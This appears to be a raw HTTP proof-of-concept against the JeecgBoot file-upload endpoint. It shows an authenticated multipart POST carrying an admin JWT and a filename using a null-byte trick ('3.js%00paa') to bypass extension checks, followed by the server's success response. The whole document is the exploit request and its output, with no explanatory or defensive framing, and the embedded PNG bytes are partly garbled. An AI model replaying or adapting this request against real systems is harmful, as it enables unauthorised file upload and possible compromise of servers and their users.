 POST /jeecg-boot/sys/common/upload HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
X-Access-Token:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE2Njc4ODE3ODQsInVz
ZXJuYW1lIjoiYWRtaW4ifQ._1r2hAdJesJMo72zh5leAUg1WN9SR0vwfbBgNAOClK
o
Content-Type: multipart/form-data;
boundary=---------------------------28820078652238675368426754397
8
Content-Length: 515
Origin:
Connection: close
Referer:
-----------------------------288200786522386753684267543978
Content-Disposition: form-data; name="isup"
1
-----------------------------288200786522386753684267543978
Content-Disposition: form-data; name="file";
filename="3.js%00paa"
Content-Type: image/png
PNG
IHDR - <6 sRGB gAMA
a pHYs o d LIDATXG
i a K k]_ }n b4 h )FS M1 b4
e Xt c IEND B`
-----------------------------288200786522386753684267543978--
HTTP/1.1 200
Server: nginx
Date: Tue, 08 Nov 2022 03:46:49 GMT
Content-Type: application/json
Connection: close
Vary: origin,access-control-request-method,access-control-request-headers,accept-encoding
Access-Control-Allow-Origin
Access-Control-Allow-Credentials: true
Strict-Transport-Security: max-age=31536000
Content-Length: 101
{"success":true,"message":"3_1667879209355.js00paa","code":0,"result":null,"timestamp":1667879209355}